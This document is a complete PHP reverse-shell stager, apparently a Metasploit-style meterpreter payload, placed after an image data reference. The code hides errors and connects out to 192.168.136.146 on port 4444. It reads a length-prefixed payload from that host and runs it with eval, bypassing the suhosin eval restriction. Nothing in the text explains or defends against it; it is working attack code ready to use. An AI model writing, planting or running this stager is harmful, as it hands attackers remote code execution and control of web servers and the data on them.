 /*<?php /**/ error_reporting(0); $ip = '192.168.136.146'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break;
case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket':
$b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();